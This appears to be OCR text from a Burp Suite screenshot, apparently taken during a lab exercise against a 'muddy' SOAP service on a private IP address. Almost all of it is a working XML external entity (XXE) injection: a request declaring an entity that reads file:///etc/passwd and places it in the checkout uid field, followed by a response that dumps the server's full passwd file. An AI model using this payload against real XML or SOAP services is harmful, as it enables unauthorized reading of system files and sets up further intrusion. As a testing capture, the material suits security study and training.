 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://192.168.211.161:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /muddy/soap11 HTTP/1.1
2 Host: localhost:8888
3 User-Agent: curl/7.79.1
4 Accept: */*
5 Content-Type: text/xml;charset=UTF-8
6 SOAPAction: "http://localhost:8888/muddy/soap11/checkout"
7 Content-Length: 489
8 Connection: close
9
10 <?xml version="1.0"?>
11 <!DOCTYPE uid
12 [<!ENTITY passwd SYSTEM "file:///etc/passwd">
13 ]>
14 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
15 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
16 xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
17 xmlns:urn="urn:muddy">
<soapenv:Header/>
18 <soapenv:Body>
19 <urn:checkout soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
20 <uid xsi:type="xsd:string">
&passwd;
</uid>
21 </urn:checkout>
22 </soapenv:Body>
23 </soapenv:Envelope>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Fri, 09 Dec 2022 21:06:10 GMT
3 Server: WSGIServer/0.1 Python/2.7.16
4 Content-Type: text/xml; charset=UTF-8
5 Content-Length: 1998
6
7 <?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns="urn:muddy" xmlns:xsd="http://www.w3.org/2001/XMLSchema
">
<SOAP-ENV:Body SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<ns:checkoutResponse>
<result>
Serial number:
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/u
sr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:g
ames:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/sp
ool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news
:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/
sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:
/usr/sbin/nologinlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologingnats:x:41:41:Gn
ats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_
apt:x:100:65534::/nonexistent:/usr/sbin/nologinsystemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologinsystemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologinsystemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologinmessagebus:x:104:110::/nonexistent:/usr/sbin/nologinsshd:
x:105:65534::/run/sshd:/usr/sbin/nologinsystemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologinmysql:x:106:112:MySQL
Server,,,:/nonexistent:/bin/falseian:x:1000:1000::/home/ian:/bin/shDebian-exim:x:107:114::/var/spoo
l/exim4:/usr/sbin/nologin_rpc:x:108:65534::/run/rpcbind:/usr/sbin/nologinstatd:x:109:65534::/var/li
b/nfs:/usr/sbin/nologin
</result>
</ns:checkoutResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (4)
Done 2,153 bytes | 210 millis